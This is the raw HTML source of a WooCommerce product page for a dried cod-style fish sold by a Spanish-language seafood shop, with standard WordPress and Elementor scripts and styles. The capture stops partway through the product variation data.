

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jimmyseafood.com/producto/pescado-seco-tipo-bacalao/
body_size: 23863
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pescado Seco Tipo Bacalao</title>
<script>
var theplus_ajax_url = "https://jimmyseafood.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://jimmyseafood.com/wp-admin/admin-post.php";
		var theplus_nonce = "7df2698777";
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jimmyseafood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://jimmyseafood.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jimmyseafood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://jimmyseafood.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=4.11.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://jimmyseafood.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://jimmyseafood.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://jimmyseafood.com/wp-includes/css/dashicons.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://jimmyseafood.com/wp-content/uploads/useanyfont/uaf.css?ver=1764330319' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theplus-front-css-css'  href='//jimmyseafood.com/wp-content/uploads/theplus-addons/theplus-post-10767.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css'  href='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='plus-pre-loader-css-css'  href='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/pre-loader/plus-pre-loader.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css'  href='https://jimmyseafood.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-12657-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12657.css?ver=1682354642' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.53' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-post-12662-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12662.css?ver=1682354643' media='all' />
<link rel='stylesheet' id='elementor-post-10058-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-10058.css?ver=1736424125' media='all' />
<link rel='stylesheet' id='elementor-post-11946-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-11946.css?ver=1682356596' media='all' />
<link rel='stylesheet' id='elementor-post-9919-css'  href='https://jimmyseafood.com/wp-content/uploads/elementor/css/post-9919.css?ver=1682354643' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-material-design-icons-css'  href='https://jimmyseafood.com/wp-content/plugins/material-design-icons-for-elementor/assets/material-icons/css/material-icons-regular.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader-extra-transition.min.js?ver=5.0.8' id='plus-pre-loader-js2-js'></script>
<script src='//jimmyseafood.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader.min.js?ver=5.0.8' id='plus-pre-loader-js-js'></script>
<script src='//maps.googleapis.com/maps/api/js?key=&#038;sensor=false' id='gmaps-js-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://jimmyseafood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jimmyseafood.com/wp-json/wp/v2/product/10767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jimmyseafood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jimmyseafood.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://jimmyseafood.com/producto/pescado-seco-tipo-bacalao/" />
<link rel='shortlink' href='https://jimmyseafood.com/?p=10767' />
<link rel="alternate" type="application/json+oembed" href="https://jimmyseafood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimmyseafood.com%2Fproducto%2Fpescado-seco-tipo-bacalao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jimmyseafood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjimmyseafood.com%2Fproducto%2Fpescado-seco-tipo-bacalao%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo-36x36.png" sizes="32x32" />
<link rel="icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" />
<meta name="msapplication-TileImage" content="https://jimmyseafood.com/wp-content/uploads/2020/06/logocirculo.png" />
</head>
<body class="product-template-default single single-product postid-10767 wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-12657 elementor-page-11946">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="12662" class="elementor elementor-12662 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6835c93b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6835c93b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25c8ef2a" data-id="25c8ef2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-61b81d7b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61b81d7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7425e150" data-id="7425e150" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45680fc8 elementor-widget elementor-widget-image" data-id="45680fc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://jimmyseafood.com">
							<img width="974" height="366" src="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal.png" class="attachment-full size-full wp-image-12665" alt="" loading="lazy" srcset="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal.png 974w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-300x113.png 300w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-768x289.png 768w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-24x9.png 24w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-36x14.png 36w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-48x18.png 48w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmysseafood-horizontal-600x225.png 600w" sizes="(max-width: 974px) 100vw, 974px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f16be2c" data-id="6f16be2c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e08e8 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4e08e8" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4e08e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11212"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" class="elementor-item">Comprar online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11945"><a href="https://jimmyseafood.com/acerca-de-nosotros/" class="elementor-item">Acerca de nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://jimmyseafood.com/contactanos/" class="elementor-item">Contactanos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e08e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11212"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" class="elementor-item" tabindex="-1">Comprar online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11945"><a href="https://jimmyseafood.com/acerca-de-nosotros/" class="elementor-item" tabindex="-1">Acerca de nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://jimmyseafood.com/contactanos/" class="elementor-item" tabindex="-1">Contactanos</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab2b17e elementor-hidden-mobile" data-id="6ab2b17e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19f66c5f elementor-align-right elementor-widget elementor-widget-button" data-id="19f66c5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Table</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1dceed elementor-hidden-mobile" data-id="d1dceed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df68ea2 elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df68ea2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="11946" class="elementor elementor-11946 elementor-location-single post-10767 product type-product status-publish has-post-thumbnail product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood product_tag-bacalao product_tag-pescado product_tag-pescado-seco product_tag-seco first instock taxable shipping-taxable purchasable product-type-variable product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-676c6e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="676c6e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f973b54" data-id="f973b54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f46e946 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="f46e946" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1.png"><img width="480" height="530" src="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1.png" class="wp-post-image" alt="" loading="lazy" title="bacalao" data-caption="" data-src="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1.png" data-large_image="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1.png" data-large_image_width="480" data-large_image_height="530" srcset="https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1.png 480w, https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1-272x300.png 272w, https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1-22x24.png 22w, https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1-33x36.png 33w, https://jimmyseafood.com/wp-content/uploads/2020/06/bacalao-1-43x48.png 43w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</figure>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38625b5" data-id="38625b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-522c746 elementor-widget elementor-widget-spacer" data-id="522c746" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9118e53 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="9118e53" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Pescado Seco Tipo Bacalao</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-68d779a elementor-widget elementor-widget-spacer" data-id="68d779a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e57547 elementor-widget elementor-widget-woocommerce-product-price" data-id="1e57547" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.90</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-6cd23c1 elementor-widget elementor-widget-spacer" data-id="6cd23c1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0299616 elementor-add-to-cart-mobile--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="0299616" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://jimmyseafood.com/producto/pescado-seco-tipo-bacalao/" method="post" enctype='multipart/form-data' data-product_id="10767" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_peso&quot;:&quot;1-kilo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.9,&quot;display_regular_price&quot;:9.9,&quot;image&quot;:{&quot;title&quot;:&quot;bacalao&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png 480w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-272x300.png 272w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-22x24.png 22w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-33x36.png 33w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-43x48.png 43w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:530,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-296x281.png&quot;,&quot;thumb_src_w&quot;:296,&quot;thumb_src_h&quot;:281,&quot;src_w&quot;:480,&quot;src_h&quot;:530},&quot;image_id&quot;:11923,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 